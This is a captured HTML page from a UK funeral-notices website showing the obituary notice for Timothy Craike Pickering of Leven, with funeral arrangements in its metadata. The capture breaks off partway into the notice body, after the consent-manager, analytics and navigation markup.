

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/pickering/5165567
body_size: 29841
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/pickering\/5165567","name":"Timothy Craike PICKERING","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2024-01-05","dateModified":"2024-01-05","author":{"@type":"Organization","name":"C M Allott & Son Funeral Director"},"articleBody":"PICKERING Timothy Craike On 22nd December 2023,  peacefully in hospital, aged 61 years.\n\nDearly loved son of the  late Pete and Jean Pickering,  much loved brother of Sally and Vicky  and a dear uncle.\n\nFuneral service at Holy Trinity Church, Leven, 1.45pm, Tuesday 16th January. Cremation private.\n\nNo flowers please, donations if desired for  Holy Trinity Church.\n\n Enquiries to  C. M. Allott & Son Ltd., Hornsea. Tel 01964 534689. "}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/pickering/5165567" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Timothy Craike PICKERING" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/5.jpg" />
	<meta property="og:updated" content="1704413386" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/pickering/5165567" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5165567" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/7.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Timothy Craike <span class="notice_surname_span">PICKERING</span></span></h1>
                <h2>Leven<span><span class="age_container"></span> | Published in:</span> Hull Daily Mail.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
